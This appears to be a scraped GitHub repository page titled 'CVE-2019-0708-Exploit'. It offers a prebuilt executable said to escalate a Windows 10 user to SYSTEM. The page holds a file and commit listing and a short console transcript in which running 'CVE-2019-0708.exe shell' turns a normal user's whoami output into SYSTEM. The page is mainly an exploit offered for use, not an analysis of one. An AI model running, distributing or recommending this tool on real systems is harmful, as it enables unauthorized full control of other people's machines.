 CVE-2019-0708.exe
add CVE-2019-0708.exe
README.md
Update README.md
Windows10.png
add README.md
README.md
CVE-2019-0708-Exploit
Using CVE-2019-0708 to Locally Promote Privileges in Windows 10 System
Windows 10
C:\WINDOWS\system32\CMD.exe
C:\Users\orz>winver
C:\Users\orz>cd Desktop
C:\Users\orz\Desktop>whoami
desktop-glq4drr\orz
C:\Users\orz\Desktop>CVE-2019-0708.exe shell
C:\WINDOWS\system32>whoami
SYSTEM
娜璋AI安全之家